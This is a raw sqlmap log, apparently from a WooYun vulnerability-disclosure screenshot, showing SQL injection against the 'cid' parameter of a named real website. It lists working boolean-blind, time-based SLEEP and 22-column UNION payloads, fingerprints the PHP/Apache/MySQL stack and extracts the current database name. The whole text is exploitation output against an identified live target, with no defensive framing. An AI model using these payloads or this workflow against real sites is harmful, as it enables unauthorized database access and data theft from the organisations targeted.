 sqlmap
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=24 AND 7282=7282
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=24 AND (SELECT * FROM (SELECT(SLEEP(5)))VDNS)
Type: UNION query
Title: Generic UNION query (NULL) - 22 columns
Payload: cid=-3891 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x717a706271,0x595
1555665755a6c475676435167424f77544c6f485a75424d77554d416478474143517542725148,0x
71786a6271),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL-- -
---
[22:39:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:39:37] [INFO] fetching current database
current database:    'huitong'
[22:39:37] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhhtfund.com'
D:\Python2.7\sqlmap>
www.wooyun.org